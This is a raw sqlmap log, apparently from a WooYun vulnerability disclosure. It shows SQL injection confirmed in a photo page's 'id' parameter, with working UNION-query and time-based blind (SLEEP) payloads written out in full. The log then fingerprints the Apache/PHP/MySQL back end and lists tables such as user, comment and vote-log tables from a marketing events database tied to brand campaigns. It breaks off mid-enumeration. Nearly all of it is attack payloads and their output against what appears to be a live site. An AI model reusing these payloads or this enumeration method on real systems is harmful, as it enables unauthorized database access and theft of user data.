 [00:04:33] [INFO] resuming back-end DBMS 'mysql'
[00:04:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: siteName=tianzhushan&type=photo&id=-6871 UNION ALL SELECT CONCAT(0x716d757a71,0x657178706d5455476366,0x7178716471)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: siteName=tianzhushan&type=photo&id=20993 AND SLEEP(5)
---
[00:04:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.8
back-end DBMS: MySQL 5.0.11
[00:04:33] [INFO] fetching tables for database: 'db_events'
[00:04:33] [INFO] the SQL query used returns 226 entries
[00:04:33] [INFO] retrieved: "7up_user"
[00:04:34] [INFO] retrieved: "adidas_2010_football"
[00:04:34] [INFO] retrieved: "adidas_2011_tvc_info"
[00:04:34] [INFO] retrieved: "adidas_comments"
[00:04:34] [INFO] retrieved: "aveo_clicks"
[00:04:34] [INFO] retrieved: "aveo_comments"
[00:04:34] [INFO] retrieved: "aveo_users"
[00:04:34] [INFO] retrieved: "background_users"
[00:04:35] [INFO] retrieved: "benefit_videos"
[00:04:35] [INFO] retrieved: "bosideng_1024_users"
[00:04:35] [INFO] retrieved: "bosideng_code"
[00:04:35] [INFO] retrieved: "bosideng_fake_users"
[00:04:35] [INFO] retrieved: "bosideng_photos"
[00:04:35] [INFO] retrieved: "bosideng_users"
[00:04:35] [INFO] retrieved: "bosideng_video_vote_logs"
[00:04:35] [INFO] retrieved: "bosideng_videos"
[00:04:35] [INFO] retrieved: "bosideng_vote_logs"
[00:04:35] [INFO] retrieved:
www.wooyun.org